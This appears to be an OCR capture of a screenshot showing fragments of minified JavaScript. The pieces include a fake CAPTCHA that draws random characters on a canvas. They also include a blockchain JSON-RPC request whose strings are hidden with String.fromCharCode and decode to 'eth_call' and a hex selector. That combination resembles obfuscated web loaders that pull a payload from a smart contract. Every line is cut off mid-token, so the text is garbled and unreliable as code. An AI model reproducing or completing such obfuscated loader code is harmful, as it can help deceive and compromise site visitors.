
enC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCh